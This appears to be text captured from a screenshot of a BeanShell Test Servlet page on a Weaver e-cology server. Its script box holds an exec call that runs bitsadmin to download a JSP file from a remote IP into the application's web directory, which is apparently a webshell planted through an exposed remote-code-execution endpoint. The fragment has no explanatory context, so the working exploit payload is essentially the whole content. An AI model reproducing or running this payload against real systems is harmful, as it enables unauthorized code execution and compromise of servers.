 Not Secure 3:9090/weaver/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
Script Return Value
null
Script
exec("bitsadmin /rawreturn /transfer down http://9.9.9.9:8000/2.jsp
d:\\weaver\\ecology\\123.jsp")
Capture Stdout/Stderr: Display Raw Output:
Evaluate